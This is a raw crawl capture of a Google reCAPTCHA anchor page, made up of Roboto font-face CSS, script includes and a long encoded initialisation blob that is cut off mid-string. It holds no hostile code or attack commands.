request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcP7sImAAAAAI66ANWe-47w5M8px89o_h9jKNY3&co=aHR0cHM6Ly9hZGRpbmd0b24uY28udWs6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=acdyifeg3u9s
body_size: 48633
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="01PtGT2Kv-6t4u86de6-2Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="01PtGT2Kv-6t4u86de6-2Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="01PtGT2Kv-6t4u86de6-2Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/w5Ifw4DDmcOdw6TCtVDCrcOTw7Q0Dh7DlMOYXiJ4AcKLw4Ulw7cNPRROwq0XwqJGUxrDmwMiBsKNG8OEQ8KZwo8iw5QSwpvDunZoQFjDi0cfw6ZjEyhvMMKfw6bDixMJamvCt1/CsMOtPcO2w7DDksOAUjAQBz9aSS/DlGXCjWHDmwk/w6tEw4ZJwptDXiMzP8K/WjBkw6RmEjDChcKlMXbCosOAWMKrZMOUwpLCp8Kyw4c6w5dDwpc0a8OiUcKBw73DoMOqwqwnCcKew7JQwrXCpcO+IcOmwotMwqsedGNyChkZwp3CpcKPQ8K5w5Y1w4TDnMKOEcOnw4rCnR/CiTfDtywAwpEmE8OTwrPDs8Ksw7/DqBLDjRw/E8KlfQVKw6zDvcKvbMOOw6xpw7JOwo/DiXbDhsOlH8OccFhQwqZkw4UXR3kMwqxxw4DCtgc6w6BYYsOCwqzDjcOkwp5gZ8O+QT5fwp8lYsOQw5PDhyLDnH0tAxdZwrQDwqXDucKrw77Dg8KNw7TDncKnZMOlwofDhEIQD8K4UcKxwoFyw5bDrMOyRljDpcONNhXCusOHbMOwBShfw73CgjDDuknDk8Kcw4/DisK1UnxhLsOPw6B6SXVAwpvDpxkRccKaw47ClMKyFUfDuyxtYA3Cgg7DmsKNwpDCvyTCoMKfw6fCuVXCkDLDo0EzT8ORPn0wF3nDki9nS24MwoXCucOkAExQazfCoMO8wp8nOAYAVgjCnsOBwo3DjsK5w4TCoAfDhsORw4nCr1ZmwojDp8OOwoXCpsK+amPDiMK/[base64]/DrTZsNcK4KC/[base64]/CjsOnIEXChgAww7HCmMOww7J8w5oiwq1YIMKPwr1+w4XDmkrDhFQcTz9awqfClsKDV8KoVMOnfsOkw47Ct17Ch1jCu8KDI1gPWHDDlmptFcKqWw0KMcKxIcKaXFUrNSM/esKmw5Yow7FGw6DCnsOtJMOZwrEmw6/Di3BWw5ZqasK6woUVR241w5QQRsK2w45rCsK/wo3Dr8Onw5YpwpoYwp1SZGA/GMO3wpU2R8KlwoTCpcKyw4BpFsKXGTkgwqUGb8KKw53DhygBwr/DiVhdwoI/worDmMOSwobCgsKUwq7DrmZmwpnCoBArNj7Cu8Kkw4EnCUB6PnrCigHCmnN8woskwqvDr3kFwrzCkynDon/[base64]/Cs8KvOMOTBRNAwpDCrsKEw6fDmsKuwrYqw57CjsOdP8KdwrvCjcK/UlI8w77CjTHCuh/CpRLDp1fCgijCoVQAAmU8wp0aw4HDs0I5wr/CgcOHw4fDsMOUwoBAwpUaIsK6wpdnGAMNwqdMZ8Olwqc6wohDBHlVwpQPZlbCocOlZ3sJwr/DlHHDpMK2wr/Du8K5wo7ClcO9OsOcYMOKwoctBzF9AhrDjMK/[base64]/DtcK7HMKPwr49VsKhw7hFwok/c8OvdsO5ZEXCnkTDv3fCucKPbsO6wrZ4UcKQw5EyZsONCsO3bArDnsOmARbCvAPDhMK3eAXCqQpRwq0pwqzCisO+KirDhcKuw706w6bClXvDlijCocKPATUReMKVT8Otwo/[base64]/[base64]/[base64]/CiDXCrkB5wo0nw5VgwqXDlic7wrXCv3thw6bDuxDCrXTClADDocKxw4I3wrvDncKKECHChX/DmBVmE3vDqsO9wrfCv8K6P8Kpw7U3wrTDrBICwobCsll3QsKEwprDm8K8I8OHw4B0wpzCjcO6aMKYwq3DvW/Cl8OJGmdlDgZRwpnDtgPDk8K/w6NTwpzCsMO8w6DCn8KGwpYOIA4WwqokwoR0CAoCecK8Dn3DgA9LRcKAwr8bw6EOwo7CvgbCr8OiA1/[base64]/CvcKNKVtxwp4cwq7Dl8Kpw6ErUcKDaEzDgcKWw4TCsX7DjcOMdcOvwo50ASAGDytdMzZ5wrnDjcK8RHZJw7zDiW4twpRxbcO1w43CncOEw6XCmV8QXnQIeBNiEXZww4vDgCwsOcKUw7cnw5/[base64]/CsHbDmsKvDMKcw4YIUT8QMcOsG8KqIXLCl39Lw6Y2SVNWw5rCscKqbg/[base64]/ChcOSXMKhw4ITVsKQw4QkYxLDkBfDicOXwqpDesK3w5ENGS1fwoQbUMOHH8OHwrciZ8KdbhYpwrXDvsObw75kw6TDucKYPlfChXDCv0Q5BcKqwr4lwp3Cv1UlR2Qwa3cGwps+Cmh+DMObMXQ2Mn/Dl8K7CcKuw4PDmsO6w5rDgBohNcKLw4PDrhJYGMKOw51ASk3CrwV2Thwsw5HDuMO1wovDk2TDqi1PAMK7XXQ0w5LDqkRJwofDljPCpHlPwrrCjiVOIwTDoD01w7zDgDnCiMOiwqV/DMKuwqhaPQDDpj/[base64]/ClMOlZsKhfhIbwp0JMMOHw4YzV8O0HMOGwqBuImd1wr7DlsOvfhHDk8ODw6N1w4vDuMKXw7HDvkbDncOZwqxMb8Kcb3TCiMOJw6TDpjd5J8Opw5R+wpfDqTkIw5LDoMO1w5XDgcKrw4gGw67CssO/wqpPLhluDGsCVgjCrwsTHmxbfCsIwp04w7NDUsOvw7wPHBDDn8OeOcKUwqsawochw5bCp8KRR3NRMmjDpU0EwqrCgh07w7HDsMO9YsK2IjbDpsO0XQLDlFIrInHDmMKhwqsoSMOTw5gRw4FUw6tQw4HDo8KJcsOkwpYtw5sHY8OGCcKEw4HDgMKnCWlVw7bDnnUgUHt/Q8KAbBRdwoDDiX7CsQRJTsKhfsKRNyfDhk/DqcKEw4bDmcOLwr0FfV3DiQBCwrRMbj0zFMKGXEkzFn/Ckm5PZk5ZRXFiXhQ5MQzDrBsLWcOyw6NVw6nDpMOAD8OjwqYOw6Z4d3/[base64]/CuDd2f8OJw7BXwpkAwrRuwoE8w5LDgcO+TsKuasOzaigzwqt+w6EVwqTDjFIPQXHDuHFNJVBjw4V/FDUswqBGbTvDjsKCCBoSLWktw5TCljoUbcO8w7gJw5zClMODEwlxw6rDljp4w7QzBRDCtFNoGcOCw5VswrrDqMOMV8OQGCPDoC51wrTCt8KDQF5cw6bCg2kUw6/CmVjDp8ONwqUWIsOTwqNMRMOKDhDDtD9kwplXw7c3wr/ClRPDmsKcewnCnhDCmhnDiAPDn0YewrlmRHTCnDvCg3UPLsK8w7rDt8KFBRjDpEx2w6HDl8OjwqVlM2/C